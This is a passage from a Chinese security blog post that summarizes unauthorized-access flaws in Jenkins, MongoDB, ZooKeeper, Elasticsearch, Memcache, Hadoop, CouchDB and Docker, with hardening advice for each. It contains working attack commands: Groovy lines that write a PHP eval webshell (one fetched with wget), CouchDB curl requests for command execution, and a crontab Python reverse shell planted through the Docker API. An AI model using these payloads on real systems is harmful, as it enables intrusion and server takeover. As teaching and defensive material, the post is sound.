<p>新建一个内容为1,2,3(每一行)的1.txt到c盘的temp文件夹,运行如下命令<strong>println “powershell dir c:\temp”.execute().text</strong>如果写成功,那么secpulse.txt就会在返回结果中!</p>
<p><strong>wget写webshell</strong></p>
<blockquote><p>1. println "wget http://shell.secpulse.com/data/t.txt -o /var/www/html/secpulse.php".execute().text<br />
2. new File("/var/www/html/secpulse.php").write('&lt;?php @eval($_POST[s3cpu1se]);?&gt;');<br />
3. def webshell = '&lt;?php @eval($_POST[s3cpu1se]);?&gt;'<br />
new File("/var/www/html/secpulse.php").write("$webshell");<br />
4. def execute(cmd) {<br />
def proc = cmd.execute()<br />
proc.waitFor()<br />
}<br />
execute( [ 'bash', '-c', 'echo -n "&lt;?php @eval($" &gt; /usr/local/nginx_1119/html/secpulse.php' ] )<br />
execute( [ 'bash', '-c', 'echo "_POST[s3cpu1se]);?&gt;" &gt;&gt; /usr/local/nginx_1119/html/secpulse.php' ] )<br />
//参数-n 不要在最后自动换行</p></blockquote>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-5.png"><img class="aligncenter size-full wp-image-61114" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/jenkins-5.png" alt="jenkins-5" width="1480" height="902" /></a><br />
Result: 0 表示成功写入<br />
Result: 1 表示目录不存在或者权限不足 写入失败<br />
Result: 2 表示构造有异常 写入失败</p>
<p><span style="color: #ff0000;">具体其他详细利用方法参考：<a style="color: #ff0000;" href="https://www.secpulse.com/archives/2166.html" target="_blank">知其一不知其二之Jenkins Hacking</a></span></p>
<h3>3.3 漏洞加固</h3>
<ul>
<li>1、禁止把Jenkins直接暴露在公网</li>
<li>2、添加认证，设置强密码复杂度及账号锁定。</li>
</ul>
<h2><span style="color: #ff6600;">0x04 MongoDB未授权访问</span></h2>
<h3>4.1 漏洞描述</h3>
<p>开启MongoDB服务时不添加任何参数时,默认是没有权限验证的,而且可以远程访问数据库，登录的用户可以通过默认端口无需密码对数据库进行增、删、改、查等任意高危操作。</p>
<h3>4.2 漏洞利用</h3>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/mongodb-1.png"><img class="aligncenter size-full wp-image-61135" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/mongodb-1.png" alt="mongodb-1" width="1978" height="270" /></a></p>
<h3>4.3 漏洞加固</h3>
<p><span style="color: #008000;">1、为MongoDB添加认证：</span><br />
1)MongoDB启动时添加--auth参数<br />
2)给MongoDB添加用户：<br />
use admin #使用admin库<br />
db.addUser("root", "123456") #添加用户名root密码123456的用户<br />
db.auth("root","123456") #验证下是否添加成功，返回1说明成功<br />
<span style="color: #008000;">2、禁用HTTP和REST端口</span><br />
MongoDB自身带有一个HTTP服务和并支持REST接口。在2.6以后这些接口默认是关闭的。mongoDB默认会使用默认端口监听web服务，一般不需要通过web方式进行远程管理，建议禁用。修改配置文件或在启动的时候选择–nohttpinterface 参数nohttpinterface=false<br />
<span style="color: #008000;">3、限制绑定IP</span><br />
启动时加入参数<br />
--bind_ip 127.0.0.1<br />
或在/etc/mongodb.conf文件中添加以下内容：<br />
bind_ip = 127.0.0.1</p>
<h2><span style="color: #ff6600;">0x05 ZooKeeper未授权访问</span></h2>
<h3>5.1 漏洞描述</h3>
<p>Zookeeper的默认开放端口是2181。Zookeeper安装部署之后默认情况下不需要任何身份验证，造成攻击者可以远程利用Zookeeper，通过服务器收集敏感信息或者在Zookeeper集群内进行破坏（比如：kill命令）。攻击者能够执行所有只允许由管理员运行的命令。</p>
<h3>5.2 漏洞利用</h3>
<p>执行以下命令即可远程获取该服务器的环境：<br />
<span style="color: #ff6600;">echo envi | nc ip port</span></p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/zookeeper-1.jpg"><img class="aligncenter size-full wp-image-61119" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/zookeeper-1.jpg" alt="zookeeper-1" width="1428" height="902" /></a><br />
直接连接：<br />
<span style="color: #ff6600;">./zkCli.sh -server ip:port</span></p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/zookeeper-2.png"><img class="aligncenter size-full wp-image-61121" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/zookeeper-2.png" alt="zookeeper-2" width="1454" height="562" /></a></p>
<h3>5.3 漏洞加固</h3>
<ul>
<li>1、禁止把Zookeeper直接暴露在公网</li>
<li>2、添加访问控制，根据情况选择对应方式（认证用户，用户名密码）</li>
<li>3、绑定指定IP访问</li>
</ul>
<h2><span style="color: #ff6600;">0x06 Elasticsearch未授权访问</span></h2>
<h3>6.1 漏洞描述</h3>
<p>Elasticsearch是一款java编写的企业级搜索服务。越来越多的公司使用ELK作为日志分析，启动此服务默认会开放9200端口，可被非法操作数据</p>
<h3>6.2 漏洞利用</h3>
<p>漏洞检测：默认端口9200<br />
相当于一个API，任何人访问这个地址，就可以调用api，进行数据的增删改操作。<br />
http://x.x.x.x:9200/_nodes</p>
<p>http://x.x.x.x:9200/_river</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/elasticsearch-1.png"><img class="aligncenter size-full wp-image-61116" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/elasticsearch-1.png" alt="elasticsearch-1" width="1440" height="1062" /></a></p>
<h3>6.3 漏洞加固</h3>
<ul>
<li>1、防火墙上设置禁止外网访问9200端口。</li>
<li>2、使用Nginx搭建反向代理，通过配置Nginx实现对Elasticsearch的认证</li>
<li>3、限制IP访问，绑定固定IP</li>
<li>4、在config/elasticsearch.yml中为9200端口设置认证：</li>
</ul>
<blockquote><p>http.basic.enabled true #开关，开启会接管全部HTTP连接<br />
http.basic.user "admin" #账号<br />
http.basic.password "admin_pw" #密码<br />
http.basic.ipwhitelist ["localhost", "127.0.0.1"]</p>
<p>&nbsp;</p></blockquote>
<h2><span style="color: #ff6600;">0x07 Memcache未授权访问</span></h2>
<h3>7.1 漏洞描述</h3>
<p>Memcached是一套常用的key-value缓存系统，由于它本身没有权限控制模块，所以对公网开放的Memcache服务很容易被攻击者扫描发现，攻击者通过命令交互可直接读取Memcached中的敏感信息。</p>
<h3>7.2 漏洞利用</h3>
<p>1、登录机器执行netstat -an |more命令查看端口监听情况。回显0.0.0.0:11211表示在所有网卡进行监听，存在memcached未授权访问漏洞。</p>
<p>2、telnet &lt;target&gt; 11211，或nc -vv &lt;target&gt; 11211，提示连接成功表示漏洞存在</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/memcached-2.png"><img class="aligncenter size-full wp-image-61133" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/memcached-2.png" alt="memcached-2" width="1310" height="1216" /></a></p>
<h3>7.3 漏洞加固</h3>
<ul>
<li>1、设置memchached只允许本地访问</li>
<li>2、禁止外网访问Memcached 11211端口</li>
<li>3、编译时加上–enable-sasl，启用SASL认证</li>
</ul>
<h2><span style="color: #ff6600;">0x08 Hadoop未授权访问</span></h2>
<h3>8.1 漏洞描述</h3>
<p>由于服务器直接在开放了Hadoop机器HDFS的50070 web端口及部分默认服务端口，黑客可以通过命令行操作多个目录下的数据，如进行删除，下载，目录浏览甚至命令执行等操作，产生极大的危害。</p>
<h3>8.2 漏洞利用</h3>
<p>主要HDFS和MapReduce的WebUI对应的服务端口。</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/Hadoop-1.png"><img class="aligncenter size-full wp-image-61138" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/Hadoop-1.png" alt="Hadoop-1" width="2360" height="858" /></a></p>
<p>其中比较重要的是DataNode 默认端口50075开放的话，攻击者可以通过hdsf提供的restful api对hdfs存储数据进行操作。</p>
<p>restful api参考：<a href="http://hadoop.apache.org/docs/r1.0.4/webhdfs.html" target="_blank">http://hadoop.apache.org/docs/r1.0.4/webhdfs.html</a></p>
<h3>8.3 漏洞加固</h3>
<ul>
<li>1、如无必要，关闭Hadoop Web管理页面</li>
<li>2、开启身份验证，防止未经授权用户访问</li>
<li>3、设置“安全组”访问控制策略，将Hadoop默认开放的多个端口对公网全部禁止或限制可信任的IP地址才能访问包括50070以及WebUI等相关端口，详细端口列表如下：</li>
</ul>
<p style="padding-left: 30px;">a)HDFS</p>
<p style="padding-left: 30px;">NameNode 默认端口 50070</p>
<p style="padding-left: 30px;">DataNode 默认端口 50075</p>
<p style="padding-left: 30px;">httpfs 默认端口14000</p>
<p style="padding-left: 30px;">journalnode 默认端口 8480</p>
<p style="padding-left: 30px;">b)YARN（JobTracker）</p>
<p style="padding-left: 30px;">ResourceManager 默认端口8088</p>
<p style="padding-left: 30px;">JobTracker 默认端口 50030</p>
<p style="padding-left: 30px;">TaskTracker 默认端口 50060</p>
<p style="padding-left: 30px;">c)Hue 默认端口 8080</p>
<p style="padding-left: 30px;">d)YARN（JobTracker）</p>
<p style="padding-left: 30px;">master 默认端口 60010</p>
<p style="padding-left: 30px;">regionserver 默认端口60030</p>
<p style="padding-left: 30px;">e)hive-server2 默认端口 10000</p>
<p style="padding-left: 30px;">f)spark-jdbcserver 默认端口 10003</p>
<h2><span style="color: #ff6600;">0x09CouchDB未授权访问</span></h2>
<h3>9.1 漏洞描述</h3>
<p>CouchDB默认在5984端口开放Restful的API接口，用于数据库的管理功能。其HTTP Server默认开启时没有进行验证，而且绑定在0.0.0.0，所有用户均可通过API访问导致未授权访问。任何连接到服务器端口上的人，都可以调用相关API对服务器上的数据进行任意的增删改查，其中通过API修改local.ini配置文件，可进一步导致执行任意系统命令，获取服务器权限！</p>
<h3>9.2 漏洞利用</h3>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-7.png"><img class="aligncenter size-full wp-image-61149" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-7.png" alt="couchdb-7" width="2844" height="1412" /></a></p>
<p>新增query_server配置，这里执行ifconfig命令</p>
<p>curl -X PUT 'http://x.x.x.x:5984/_config/query_servers/cmd' -d '"/sbin/ifconfig &gt;/tmp/6666"'<br />
新建一个临时表，插入一条记录</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-11.png"><img class="aligncenter size-full wp-image-61142" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-11.png" alt="couchdb-1" width="1426" height="86" /></a></p>
<p>&nbsp;</p>
<p>curl -X PUT 'http://x.x.x.x:5984/vultest'</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-2.png"><img class="aligncenter size-full wp-image-61143" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-2.png" alt="couchdb-2" width="1032" height="66" /></a><br />
curl -X PUT 'http://x.x.x.x:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}'<br />
调用query_server处理数据</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-3.png"><img class="aligncenter size-full wp-image-61144" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-3.png" alt="couchdb-3" width="1408" height="90" /></a></p>
<p>curl -X POST 'http://x.x.x.x:5984/vultest/_temp_view?limit=11' -d '{"language":"cmd","map":""}' -H 'Content-Type: application/json'</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-4.png"><img class="aligncenter size-full wp-image-61145" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-4.png" alt="couchdb-4" width="1426" height="226" /></a></p>
<p>当然你也可以直接执行其他命令，下载个其他什么的</p>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-5.png"><img class="aligncenter size-full wp-image-61146" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-5.png" alt="couchdb-5" width="1434" height="124" /></a> <a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-6.png"><img class="aligncenter size-full wp-image-61147" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/couchdb-6.png" alt="couchdb-6" width="1220" height="208" /></a></p>
<h3>9.3 漏洞加固</h3>
<p>1、指定CouchDB绑定的IP （需要重启CouchDB才能生效） 在 /etc/couchdb/local.ini 文件中找到 “bind_address = 0.0.0.0” ，把 0.0.0.0 修改为 127.0.0.1 ，然后保存。注：修改后只有本机才能访问CouchDB。</p>
<p>2、设置访问密码 （需要重启CouchDB才能生效） 在 /etc/couchdb/local.ini 中找到“[admins]”字段配置密码</p>
<h2><span style="color: #ff6600;">0x010 Docker未授权访问</span></h2>
<h3>10.1 漏洞描述</h3>
<p>Docker Remote API是一个取代远程命令行界面（rcli）的REST API。通过 docker client 或者 http 直接请求就可以访问这个 API，通过这个接口，我们可以新建 container，删除已有 container，甚至是获取宿主机的 shell</p>
<h3>10.2 漏洞利用</h3>
<p>http://192.168.198.130:2375/v1.25/images/json<br />
可以获取到所有的 images 列表</p>
<p><code>http://host:2375/containers/json</code></p>
<p>会返回服务器当前运行的 container列表，和在docker CLI上执行 <code>docker ps</code> 的效果一样，过Post包我们还可以新建、开启和关闭容器，其他操作比如拉取image等操作也都可以通过API调用完成。</p>
<blockquote>
<pre>$ curl http://10.10.10.10:2375/containers/json
[]

docker -H=tcp://10.10.10.10:2375 ps         
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS              PORTS               NAMES</pre>
</blockquote>
<p>Docker remote Api未授权访问的攻击原理与之前的Redis未授权访问漏洞大同小异，都是通过向运行该应用的服务器写文件，从而拿到服务器的权限，常见的利用方法如下:</p>
<p>1、<span style="color: #008000;">启动一个容器，挂载宿主机的/root/目录，之后将攻击者的ssh公钥~/.ssh/id_rsa.pub的内容写到入宿主机的/root/.ssh/authorized_keys文件中，之后就可以用root账户直接登录了</span></p>
<p>2、<span style="color: #008000;">启动一个容器，挂载宿主机的/etc/目录，之后将反弹shell的脚本写入到/etc/crontab中，攻击者会得到一个反弹的shell</span>，其中反弹shell脚本的样例如下：</p>
<blockquote><p>echo -e "*/1 * * * * root /usr/bin/python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"127.0.0.1\",8088));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n" &gt;&gt; /etc/crontab</p></blockquote>
<p>第2种利用方法也可以挂载var/spool/cron/目录，将反弹shell的脚本写入到/var/spool/cron/root（centos系统）或/var/spool/cron/crontabs/root(ubuntu系统)</p>
<h3>10.3 漏洞加固</h3>
<p><span style="color: #008000;">1、在不必需的情况下，不要启用docker的remote api服务</span>，如果必须使用的话，可以采用如下的加固方式：</p>
<ul>
<li>设置ACL，仅允许信任的来源IP连接；</li>
<li>设置TLS认证，官方的文档为Protect the Docker daemon socket</li>
</ul>
<p>2、<span style="color: #008000;">客户端连接时需要设置以下环境变量export DOCKER_TLS_VERIFY=1</span></p>
<blockquote><p>export DOCKER_CERT_PATH=~/.docker<br />
export DOCKER_HOST=tcp://10.10.10.10:2375<br />
export DOCKER_API_VERSION=1.12</p></blockquote>
<p>3、<span style="color: #008000;">在 docker api 服务器前面加一个代理，例如 nginx，设置 401 认证</span></p>
<p>&nbsp;</p>
<h3><span style="color: #ff6600;">附：<a style="color: #ff6600;" href="http://oa8y5guqs.bkt.clouddn.com/unauthorized_access.py">Python未授权访问脚本</a></span></h3>
<p><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/unauthor_access-1.png"><img class="aligncenter size-large wp-image-61251" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/unauthor_access-1-1024x815.png" alt="unauthor_access-1" width="1024" height="815" /></a><a href="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/unauthor_access-2.png"><img class="aligncenter size-large wp-image-61252" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/unauthor_access-2-1024x860.png" alt="unauthor_access-2" width="1024" height="860" /></a></p>
<p><span style="color: #ff0000;"><strong>此脚本未做测试，请根据自身需求，修改测试使用！</strong></span></p>
<h2><span style="color: #008000;">参考文章</span></h2>
<ul>
<li>https://www.secpulse.com/archives/55928.html</li>
<li>https://www.secpulse.com/archives/49115.html</li>
<li>https://www.secpulse.com/archives/6540.html</li>
<li>https://xianzhi.aliyun.com/forum/mobile/read/750.html</li>
<li>https://book.thief.one/webying-yong-lou-dong/136-elasticsearchwei-shou-quan-fang-wen-lou-dong.html</li>
<li>https://www.secpulse.com/archives/2166.html</li>
<li>https://github.com/findys/sunburst/</li>
<li>https://yeasy.gitbooks.io/docker_practice/</li>
</ul>
<p>&nbsp;</p>
<p>【本文 <a href="https://www.secpulse.com/archives/61101.html" target="_blank">【脉搏沉淀系列】未授权访问漏洞总结</a> 作者：安识科技<a title="由w2n1ck发布" href="https://www.secpulse.com/archives/author/w2n1ck" rel="author">w2n1ck</a> 转载注明来源<a href="https://www.secpulse.com/archives/61101.html" target="_blank">安全脉搏</a>】</p>
				                              <p><span style="color: #00B050;"><strong>本文作者：<a target="_blank" style="color: #00B050;" href="newpage/author?author_id=4526">瓦都剋</a></strong></span></p>



                <p><span style="color: #00B050;"><strong>本文为安全脉搏专栏作者发布，转载请注明：</strong></span><a href="https://www.secpulse.com/archives/61101.html" target="_blank" style="color: rgb(0, 176, 80); text-decoration: underline;"><span style="color: #00B050;"><strong>https://www.secpulse.com/archives/61101.html</strong></span></a></p>
        </div>
  			<!-- 分享 -->
  			<div style="margin-top:30px;">
  				<span class="tags">Tags: <a href="https://www.secpulse.com/archives/tag/%e3%80%90%e8%84%89%e6%90%8f%e6%b2%89%e6%b7%80%e7%b3%bb%e5%88%97%e3%80%91%e6%9c%aa%e6%8e%88%e6%9d%83%e8%ae%bf%e9%97%ae%e6%bc%8f%e6%b4%9e%e6%80%bb%e7%bb%93" rel="tag">【脉搏沉淀系列】未授权访问漏洞总结</a>、<a href="https://www.secpulse.com/archives/tag/couchdb" rel="tag">CouchDB</a>、<a href="https://www.secpulse.com/archives/tag/docker" rel="tag">Docker</a>、<a href="https://www.secpulse.com/archives/tag/dubbo" rel="tag">Dubbo</a>、<a href="https://www.secpulse.com/archives/tag/elasticsearch" rel="tag">elasticsearch</a>、<a href="https://www.secpulse.com/archives/tag/elasticsearch%e6%9c%aa%e6%8e%88%e6%9d%83%e8%ae%bf%e9%97%ae" rel="tag">Elasticsearch未授权访问</a>、<a href="https://www.secpulse.com/archives/tag/elk" rel="tag">elk</a>、<a href="https://www.secpulse.com/archives/tag/gitlab" rel="tag">gitlab</a>、<a href="https://www.secpulse.com/archives/tag/hadoop" rel="tag">hadoop</a>、<a href="https://www.secpulse.com/archives/tag/hdfs" rel="tag">HDFS</a>、<a href="https://www.secpulse.com/archives/tag/jenkins" rel="tag">jenkins</a>、<a href="https://www.secpulse.com/archives/tag/jenkins%e6%9c%aa%e6%8e%88%e6%9d%83%e8%ae%bf%e9%97%ae" rel="tag">Jenkins未授权访问</a>、<a href="https://www.secpulse.com/archives/tag/mapreduce" rel="tag">MapReduce</a>、<a href="https://www.secpulse.com/archives/tag/memcache" rel="tag">memcache</a>、<a href="https://www.secpulse.com/archives/tag/mongodb%e6%9c%aa%e6%8e%88%e6%9d%83%e8%ae%bf%e9%97%ae" rel="tag">mongodb未授权访问</a>、<a href="https://www.secpulse.com/archives/tag/redis" rel="tag">redis</a>、<a href="https://www.secpulse.com/archives/tag/requirepass" rel="tag">requirepass</a>、<a href="https://www.secpulse.com/archives/tag/solr" rel="tag">solr</a>、<a href="https://www.secpulse.com/archives/tag/wannacry" rel="tag">WannaCry</a>、<a href="https://www.secpulse.com/archives/tag/zookeeper" rel="tag">zookeeper</a>、<a href="https://www.secpulse.com/archives/tag/zookeeper%e6%9c%aa%e6%8e%88%e6%9d%83%e8%ae%bf%e9%97%ae" rel="tag">ZooKeeper未授权访问</a>、<a href="https://www.secpulse.com/archives/tag/%e6%8e%88%e6%9d%83%e9%a1%b5%e9%9d%a2%e5%ad%98%e5%9c%a8%e7%bc%ba%e9%99%b7" rel="tag">授权页面存在缺陷</a>、<a href="https://www.secpulse.com/archives/tag/%e6%9c%aa%e6%8e%88%e6%9d%83%e8%ae%bf%e9%97%ae" rel="tag">未授权访问</a>、<a href="https://www.secpulse.com/archives/tag/%e6%9c%aa%e6%8e%88%e6%9d%83%e8%ae%bf%e9%97%ae%e6%bc%8f%e6%b4%9e%e6%80%bb%e7%bb%93" rel="tag">未授权访问漏洞总结</a>、<a href="https://www.secpulse.com/archives/tag/%e8%84%89%e6%90%8f%e6%b2%89%e6%b7%80%e7%b3%bb%e5%88%97" rel="tag">脉搏沉淀系列</a></span>  			</div>
                            
        <div class="left-9-icon defaultcolor clearfix">
            <div class="icon-left fl">
                  <a href="javascript:void(0)"  class="specsZan " data-action="ding" data-id="61101" ><i class="iconfont icon-zan"></i>点赞：
                      15                  </a>
                  <a href="#goComment"><i class="iconfont iconfont icon-pinglun"></i>评论：3 </a>

                 
                  <a href="javascript:void(0)"  onclick="collectionNew(this,'61101')">
                    <i class="iconfont iconfont icon-shoucang1"></i>收藏：
                    2                  </a>
            </div>
            <div class="icon-right fr">
                 
                                <i class="iconfont icon-fenxiang1 mr20 pointer" style="position:relative;">
                    <div class="shareMenu">
                        <a href="javascript:void(0)" target="_blank" id="share_sina" class="Button Menu-item ShareMenu-button Button--plain"><i class="iconfont icon-weibo"></i>新浪微博</a>
                        <a href="javascript:void(0)" target="_blank" title="分享到QQ空间" id="share_qqzone"><i class="iconfont icon-QQkongjian"></i>QQ空间</a>
                        <a href="javascript:void(0)" class="Button Menu-item ShareMenu-button Button--plain"><i class="iconfont icon-weixin"></i>微信扫一扫</a>
                        <!-- <img src="" id="weichar_img" width="70%" style="margin-left:8%;"/> -->
                    </div>
                </i>
            </div>
        </div>
      		<!-- .single-content -->
      </div>
		  <!-- 相关文章 -->
  		<section id="related_post-2" class="widget-container widget_related_post hidden-xs"><h3 class="widget-title">相关文章</h3>

	<ul class="related_post">
				<li><a href="https://www.secpulse.com/archives/201195.html" title="详细阅读 kylin CVE-2021-45456 &#038; CVE-2022-44621"><img width="300" height="201" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/05/1685513618488-300x201.png" class="attachment-medium wp-post-image" alt="kylin CVE-2021-45456 &amp; CVE-2022-44621" /><p>kylin CVE-2021-45456&hellip;</P></a></li>
				<li><a href="https://www.secpulse.com/archives/195875.html" title="详细阅读 安全狗火热岗位招聘"><img width="300" height="182" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2023/02/1676433295022-300x182.png" class="attachment-medium wp-post-image" alt="安全狗火热岗位招聘" /><p>安全狗火热岗位招聘</P></a></li>
				<li><a href="https://www.secpulse.com/archives/193736.html" title="详细阅读 公司内网渗透实战：从弱口令打到生产环境"><img width="300" height="179" src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2022/12/1671172643215-300x179.png" class="attachment-medium wp-post-image" alt="公司内网渗透实战：从弱口令打到生产环境" /><p>公司内网渗透实战：从弱口令打到生产环境</P></a></li>
			</ul>


</section>			
  		

<div class="comment" id="goComment">
    <div class="comment-icon blue">
        <i class="iconfont icon-pinglun111"></i>
        <span class="comment-num">评论&nbsp;&nbsp;(<span id="commentNum">3</span>)</span>
    </div>
            <div class="comment-author-info">
            <div class="login-input">
                <p>
                    <label for="author">昵称</label>
                    <input type="text" name="author" id="author_input" value="" size="14" tabindex="1" aria-required="true" placeholder="请输入昵称" required="">
                </p>
                <span>必填</span>
                <span>您当前尚未登录。
        		<a class="simplemodal-login" href="https://www.secpulse.com/user_login" title="登录">登录？</a>
        		<a href="https://www.secpulse.com/user-register">注册</a>
        	</span>
            </div>
            <div class="login-input">
                <p>
                    <label for="email">邮箱</label>
                    <input type="text" name="email" id="email_input" value="" size="25" tabindex="2" aria-required="true" placeholder="请输入邮箱地址" required="">
                </p>
                <span>必填（保密）</span>
            </div>
        </div>
        <div class="input-text blue">快来写下你的想法吧！</div>
    <div class="wrap-textarea">
        <textarea name="express" id="express" placeholder="快来写下你的想法吧！" autoHeight="true" ></textarea>
        <div class="tijiao clearfix blue">
            <div class="tijiao-left fl">
                <span id="face_show" class="iconfont icon-btn_xiaolian pointer"></span>
                <span class="iconfont icon-xiangji pointer" onclick="uploadImg(this)" style="font-size:24px;"></span>
            </div>
            <input type="button" id="huifu" type_btn="parent" class="fr pointer" value="发表">
        </div>
    </div>
    <div style="display:none;height:200px" class="qqFace_wrp"></div>
        <input type="hidden" id="now_page" value="" />
    <input type="hidden" id="nest_page" value="">
    <input type="hidden" id="base_url" value="https://www.secpulse.com/wp-content/themes/secpulse2017" />
    <input id="home_url" type="hidden" value="https://www.secpulse.com/wp-admin/admin-ajax.php">
    <div class="comment-real">
        <ul class="first">
            	<li class="clearfix" class="comment byuser comment-author-secpulse even thread-even depth-1 parent" id="comment-14196">
	<!-- 头像Start -->
	<div class="comment-real-l fl">
			<a target="_blank" href="https://www.secpulse.com/newpage/author?author_id=1">
			<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/ef1d53a329192bb257375c854610022e-150x150.png" alt="">
		</a>
		</div>
	<!-- 头像End -->
			<div id="div-comment-14196" class="comment-real-r fr">
				<div class="meta-top">
									<a target="_blank" href="https://www.secpulse.com/newpage/author?author_id=1"><span class="blue mr20">SecPulse</a>
								
													<a href="javascript:void(0)" title="企业认证">
						<img src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng2.png" alt="企业认证" style="width:16px;transform:translate(-20px,3px);">
					</a>
												</span>
				<span class="">2017-09-28 11:39:06</span>
			</div>
			<div class="meta-center">
			<p style="text-indent:0;">
                    				        <p>ActiveMQ未授权访问漏洞及加固</p>
                    				</p>
			</div>
			<div class="meta-bot">
				<a class="replay blue mr20" parent_id="14196" onclick = "replay(this)" href="javascript:void(0)">回复</a>
				<a class="like specsZan " bt_type="1" parent_id="14196" href="javascript:void(0)" data-action="comment_zan" data-id="14196">
					<i class="iconfont icon-zankongxingai "></i>
					<span class="see_num mr20 ">
    						0					</span>
				</a>
				<a class="like specsZan " bt_type="2" parent_id="14196" href="javascript:void(0)" data-action="comment_stepon" data-id="14196">
					<i class="iconfont icon-cai "></i>
					<span class="">
						0					</span>
				</a>
				
			</div>
		<div class="clearfix"></div>
</div>
<ul class="children">
	<li class="clearfix" class="comment byuser comment-author-sp_editor odd alt depth-2 clearfix" id="comment-14468">
	<!-- 头像Start -->
	<div class="comment-real-l fl">
			<a target="_blank" href="https://www.secpulse.com/newpage/author?author_id=2">
			<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/01/spediator-150x150.jpg" alt="">
		</a>
		</div>
	<!-- 头像End -->
			<div id="div-comment-14468" class="comment-real-r fr">
				<div class="meta-top">
									<a target="_blank" href="https://www.secpulse.com/newpage/author?author_id=2"><span class="blue mr20">SP小编</a>
								
													<a href="javascript:void(0)" title="个人认证">
						<img src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng3.png" alt="个人认证" style="width:16px;transform:translate(-20px,3px);" >
					</a>
												</span>
				<span class="">2017-10-10 12:13:17</span>
			</div>
			<div class="meta-center">
			<p style="text-indent:0;">
                    				        <p>@<a href="#comment-14196">secpulse</a> <a href="https://www.secpulse.com/archives/60064.html" rel="nofollow">https://www.secpulse.com/archives/60064.html</a></p>
                    				</p>
			</div>
			<div class="meta-bot">
				<a class="replay blue mr20" parent_id="14468" onclick = "replay(this)" href="javascript:void(0)">回复</a>
				<a class="like specsZan " bt_type="1" parent_id="14468" href="javascript:void(0)" data-action="comment_zan" data-id="14468">
					<i class="iconfont icon-zankongxingai "></i>
					<span class="see_num mr20 ">
    						0					</span>
				</a>
				<a class="like specsZan " bt_type="2" parent_id="14468" href="javascript:void(0)" data-action="comment_stepon" data-id="14468">
					<i class="iconfont icon-cai "></i>
					<span class="">
						0					</span>
				</a>
				
			</div>
		<div class="clearfix"></div>
</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="clearfix" class="comment byuser comment-author-sp_editor even thread-odd thread-alt depth-1 clearfix" id="comment-14467">
	<!-- 头像Start -->
	<div class="comment-real-l fl">
			<a target="_blank" href="https://www.secpulse.com/newpage/author?author_id=2">
			<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/01/spediator-150x150.jpg" alt="">
		</a>
		</div>
	<!-- 头像End -->
			<div id="div-comment-14467" class="comment-real-r fr">
				<div class="meta-top">
									<a target="_blank" href="https://www.secpulse.com/newpage/author?author_id=2"><span class="blue mr20">SP小编</a>
								
													<a href="javascript:void(0)" title="个人认证">
